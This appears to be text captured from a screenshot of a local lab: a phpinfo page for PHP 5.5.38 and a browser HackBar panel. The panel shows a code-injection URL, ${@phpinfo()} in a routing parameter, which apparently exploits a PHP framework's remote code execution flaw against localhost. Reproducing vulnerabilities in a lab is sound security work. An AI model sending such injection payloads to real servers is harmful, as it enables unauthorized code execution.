 PHP Version 5.5.38
php
System
Linux 1eb71bdc381a 5.15.146.1-microsoft-standard-WSL2 #1 SMP Thu Jan 11 04:09:03 UTC 2024
x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://localhost:8080/?s=/index/index/name/${@phpinfo()}
Use POST method
MODIFY HEADER